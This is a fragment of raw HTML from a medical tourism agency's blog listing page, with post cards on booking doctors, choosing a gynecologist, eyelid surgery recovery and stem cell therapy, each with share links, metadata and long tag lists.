    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fhow-can-i-book-an-appointment-with-the-best-doctor-at-the-hospital-quickly%2F&text=How+can+I+book+an+appointment+with+the+best+doctor+at+the+hospital+quickly%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fhow-can-i-book-an-appointment-with-the-best-doctor-at-the-hospital-quickly%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fhow-can-i-book-an-appointment-with-the-best-doctor-at-the-hospital-quickly%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2025%2F10%2FWhatsApp-Image-2025-10-25-at-10.01.05-PM.jpeg&description=How+can+I+book+an+appointment+with+the+best+doctor+at+the+hospital+quickly%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-25-at-10.01.05-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="book your medical or cosmetic appointment easily" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-25-at-10.01.05-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-25-at-10.01.05-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-25-at-10.01.05-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-25-at-10.01.05-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/how-can-i-book-an-appointment-with-the-best-doctor-at-the-hospital-quickly/" title="How can I book an appointment with the best doctor at the hospital quickly?" class="entry-title">How can I book an appointment with the best doctor at the hospital quickly?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 16, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Book the Best Consultants and Doctors in the Fastest Time In today’s world, time is&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/aging/" rel="category tag">aging</a>, <a href="https://almurshidimed.com/category/anti-age/" rel="category tag">anti age</a>, <a href="https://almurshidimed.com/category/anti-aging/" rel="category tag">anti-aging</a>, <a href="https://almurshidimed.com/category/barcelona/" rel="category tag">Barcelona</a>, <a href="https://almurshidimed.com/category/cataract-treatments/" rel="category tag">Cataract Treatments</a>, <a href="https://almurshidimed.com/category/china/" rel="category tag">china</a>, <a href="https://almurshidimed.com/category/medical-services/cosmetic-surgery/" rel="category tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/category/egypt/" rel="category tag">EGYPT</a>, <a href="https://almurshidimed.com/category/georgia/" rel="category tag">Georgia</a>, <a href="https://almurshidimed.com/category/germany/" rel="category tag">Germany</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/iran/" rel="category tag">Iran</a>, <a href="https://almurshidimed.com/category/ivf/" rel="category tag">IVF</a>, <a href="https://almurshidimed.com/category/kidney-transplant/" rel="category tag">kidney transplant</a>, <a href="https://almurshidimed.com/category/korea/" rel="category tag">Korea</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/ozone-therapy/" rel="category tag">Ozone Therapy</a>, <a href="https://almurshidimed.com/category/russia/" rel="category tag">Russia</a>, <a href="https://almurshidimed.com/category/serbia/" rel="category tag">Serbia</a>, <a href="https://almurshidimed.com/category/skin/" rel="category tag">skin</a>, <a href="https://almurshidimed.com/category/spain/" rel="category tag">Spain</a>, <a href="https://almurshidimed.com/category/stem-cells/" rel="category tag">stem cells</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/book-the-best-consultants/" rel="tag">Book the Best Consultants</a>, <a href="https://almurshidimed.com/tag/cancer/" rel="tag">Cancer</a>, <a href="https://almurshidimed.com/tag/cancer-care/" rel="tag">Cancer Care</a>, <a href="https://almurshidimed.com/tag/cosmetic-surgery/" rel="tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/tag/doctor/" rel="tag">doctor</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/health-first/" rel="tag">Health First</a>, <a href="https://almurshidimed.com/tag/health-journey/" rel="tag">Health Journey</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/healthcare-excellence/" rel="tag">Healthcare Excellence</a>, <a href="https://almurshidimed.com/tag/healthy-living/" rel="tag">healthy living</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/medicaltourism/" rel="tag">medicaltourism</a>, <a href="https://almurshidimed.com/tag/patient-care/" rel="tag">Patient Care</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13689 post type-post status-publish format-standard has-post-thumbnail hentry category-egypt category-germany category-hospitals category-india category-korea category-medical category-medical-opinion category-medical-services category-medical-tourism category-thailand category-treatment category-turkey-india category-turkey category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-best-gynecologists tag-health-and-wellness tag-health-care tag-healthcare tag-india tag-korea tag-medical-excellence tag-medical-tourism tag-medical-treatments tag-thailand tag-treatment tag-turkey tag-uae tag-your-health-matters" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/how-do-i-choose-a-trustworthy-gynecologist/" /><meta itemprop="datePublished" content="2026-01-15" /><meta itemprop="dateModified" content="2026-01-15" /><meta itemprop="headline" content="How do I choose a trustworthy gynecologist?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-10.18.14-PM.jpeg" /><meta itemprop="width" content="853" /><meta itemprop="height" content="1280" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fhow-do-i-choose-a-trustworthy-gynecologist%2F&title=How+do+I+choose+a+trustworthy+gynecologist%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fhow-do-i-choose-a-trustworthy-gynecologist%2F&text=How+do+I+choose+a+trustworthy+gynecologist%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fhow-do-i-choose-a-trustworthy-gynecologist%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fhow-do-i-choose-a-trustworthy-gynecologist%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-15-at-10.18.14-PM.jpeg&description=How+do+I+choose+a+trustworthy+gynecologist%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-10.18.14-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Best Gynecologists" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-10.18.14-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-10.18.14-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-10.18.14-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-10.18.14-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/how-do-i-choose-a-trustworthy-gynecologist/" title="How do I choose a trustworthy gynecologist?" class="entry-title">How do I choose a trustworthy gynecologist?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 15, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Best Gynecologists: Expertise and Trust for Women’s Health Women’s health always requires careful attention and&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/egypt/" rel="category tag">EGYPT</a>, <a href="https://almurshidimed.com/category/germany/" rel="category tag">Germany</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/korea/" rel="category tag">Korea</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/best-gynecologists/" rel="tag">Best Gynecologists</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a>, <a href="https://almurshidimed.com/tag/your-health-matters/" rel="tag">Your Health Matters</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13686 post type-post status-publish format-standard has-post-thumbnail hentry category-china category-cosmetic-surgery category-egypt category-eye-hospitals category-georgia category-germany category-hospitals category-india category-medical category-medical-opinion category-medical-services category-medical-tourism category-russia category-thailand category-treatment category-turkey-india category-turkey category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-cosmetic-surgery tag-eyelid-surgery tag-health-and-wellness tag-health-care tag-healthcare tag-india tag-korea tag-medical-excellence tag-medical-tourism tag-medical-treatments tag-medicaltourism tag-thailand tag-treatment tag-turkey tag-uae tag-wellness-journey tag-your-health-matters" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/what-is-the-recovery-time-after-eyelid-surgery/" /><meta itemprop="datePublished" content="2026-01-13" /><meta itemprop="dateModified" content="2026-01-13" /><meta itemprop="headline" content="What is the recovery time after eyelid surgery?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-11.10.16-PM.jpeg" /><meta itemprop="width" content="852" /><meta itemprop="height" content="1094" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-recovery-time-after-eyelid-surgery%2F&title=What+is+the+recovery+time+after+eyelid+surgery%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-recovery-time-after-eyelid-surgery%2F&text=What+is+the+recovery+time+after+eyelid+surgery%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-recovery-time-after-eyelid-surgery%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-recovery-time-after-eyelid-surgery%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-13-at-11.10.16-PM.jpeg&description=What+is+the+recovery+time+after+eyelid+surgery%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-11.10.16-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Eyelid Surgery" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-11.10.16-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-11.10.16-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-11.10.16-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-11.10.16-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/what-is-the-recovery-time-after-eyelid-surgery/" title="What is the recovery time after eyelid surgery?" class="entry-title">What is the recovery time after eyelid surgery?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 13, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Eyelid Surgery (Blepharoplasty): A Medical and Aesthetic Solution Eyelid surgery, medically known as Blepharoplasty, is&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/china/" rel="category tag">china</a>, <a href="https://almurshidimed.com/category/medical-services/cosmetic-surgery/" rel="category tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/category/egypt/" rel="category tag">EGYPT</a>, <a href="https://almurshidimed.com/category/eye-hospitals/" rel="category tag">Eye Hospitals</a>, <a href="https://almurshidimed.com/category/georgia/" rel="category tag">Georgia</a>, <a href="https://almurshidimed.com/category/germany/" rel="category tag">Germany</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/russia/" rel="category tag">Russia</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/cosmetic-surgery/" rel="tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/tag/eyelid-surgery/" rel="tag">Eyelid Surgery</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/medicaltourism/" rel="tag">medicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a>, <a href="https://almurshidimed.com/tag/wellness-journey/" rel="tag">wellness journey</a>, <a href="https://almurshidimed.com/tag/your-health-matters/" rel="tag">Your Health Matters</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13680 post type-post status-publish format-standard has-post-thumbnail hentry category-medical category-medical-opinion category-medical-services category-medical-tourism category-skin category-stem-cells category-thailand category-treatment category-turkey category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-health-and-wellness tag-healthcare tag-india tag-korea tag-medical-excellence tag-medical-tourism tag-medical-treatments tag-stem-cells tag-thailand" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/13680-2/" /><meta itemprop="datePublished" content="2026-01-12" /><meta itemprop="dateModified" content="2026-01-13" /><meta itemprop="headline" content="What are the expected results after stem cell therapy?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-11.46.35-PM.jpeg" /><meta itemprop="width" content="735" /><meta itemprop="height" content="1046" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2F13680-2%2F&title=What+are+the+expected+results+after+stem+cell+therapy%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2F13680-2%2F&text=What+are+the+expected+results+after+stem+cell+therapy%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2F13680-2%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2F13680-2%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-12-at-11.46.35-PM.jpeg&description=What+are+the+expected+results+after+stem+cell+therapy%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-11.46.35-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Stem Cells" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-11.46.35-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-11.46.35-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-11.46.35-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-11.46.35-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/13680-2/" title="What are the expected results after stem cell therapy?" class="entry-title">What are the expected results after stem cell therapy?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 12, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Stem Cells: The Future of Medical Treatment with Almurshidi Medical Tourism In recent years, stem&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/skin/" rel="category tag">skin</a>, <a href="https://almurshidimed.com/category/stem-cells/" rel="category tag">stem cells</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/stem-cells/" rel="tag">Stem Cells</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13675 post type-post status-publish format-standard has-post-thumbnail hentry category-hospitals category-india category-korea category-medical category-medical-opinion category-medical-services category-medical-tourism category-ozone-therapy category-skin category-thailand category-treatment category-turkey-india category-turkey category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-cosmetic-surgery tag-cosmetic-treatment tag-health-and-wellness tag-health-care tag-healthcare tag-india tag-korea tag-medical-excellence tag-medical-tourism tag-medical-treatments tag-medicaltourism tag-ozone-therapy tag-thailand tag-treatment tag-turkey tag-uae" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
